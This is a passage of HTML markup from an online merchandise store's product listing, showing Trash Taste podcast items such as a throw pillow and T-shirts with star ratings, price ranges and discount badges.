  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.90 - $43.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="247">
    <a href="https://trash-tastes.shop/product/trash-taste-podcaster-throw-pillow-rb2709-4" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/trash-tastes.shop/media/611/conversions/throwpillowsmall600x-bgf8f8f8-c0120600600-20-small.jpg?w=250&amp;h=250"
                alt="Trash Taste Podcaster  Throw Pillow RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://trash-tastes.shop/product/trash-taste-podcaster-throw-pillow-rb2709-4" class="capitalize hover:underline leading-3">Trash Taste Podcaster  Throw Pillow RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="67">
    <a href="https://trash-tastes.shop/product/trash-taste-classic-t-shirt-rb2709-22" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/trash-tastes.shop/media/193/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-small.jpg?w=250&amp;h=250"
                alt="Trash Taste Classic T-Shirt RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://trash-tastes.shop/product/trash-taste-classic-t-shirt-rb2709-22" class="capitalize hover:underline leading-3">Trash Taste Classic T-Shirt RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="50">
    <a href="https://trash-tastes.shop/product/trash-taste-after-dark-podcast-classic-t-shirt-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/trash-tastes.shop/media/144/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-1-small.jpg?w=250&amp;h=250"
                alt="Trash Taste After Dark Podcast Classic T-Shirt RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://trash-tastes.shop/product/trash-taste-after-dark-podcast-classic-t-shirt-rb2709" class="capitalize hover:underline leading-3">Trash Taste After Dark Podcast Classic T-Shirt RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://trash-tastes.shop/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="462">
    <a href="https://trash-tastes.shop/product/trash-taste-season-flat-mask-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
